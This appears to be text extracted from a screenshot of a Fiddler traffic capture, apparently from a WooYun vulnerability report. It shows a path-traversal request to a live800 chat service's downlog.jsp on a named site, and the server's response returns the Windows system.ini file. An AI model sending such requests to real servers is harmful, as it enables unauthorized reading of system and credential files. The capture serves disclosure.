 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 01 Dec 2015 03:30:26 GMT
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 215
Connection: keep-alive
Set-Cookie: JSESSIONID=785914D2358CFF4C5DBA78AC78023F93; Path=/live800
Content-disposition: attachment; filename=%2FC%3A%5CWindows%5Csystem.ini
; for 16-bit app support
[drivers]
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=app936.FON
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://chat.ofcard.com/live800/downlog.jsp?path=/&fileName=/C:\Windows\system.ini HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: chat.ofcard.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 01 Dec 2015 03:30:26 GMT
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 215
Connection: keep-alive
Set-Cookie: JSESSIONID=785914D2358CFF4C5DBA78AC78023F93; Path=/live800
Content-disposition: attachment; filename=%2FC%3A%5CWindows%5Csystem.ini
; for 16-bit app support
[drivers]
timer=timer.drv
[mci]
[driver32]
[386enh]
woafont=app936.FON
EGA80WOA.FON=EGA80WOA
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,772 http://chat.ofcard.com/live800/downlog.jsp?path=/&fileName=/C:\Windows\system.ini
www.wooyun.org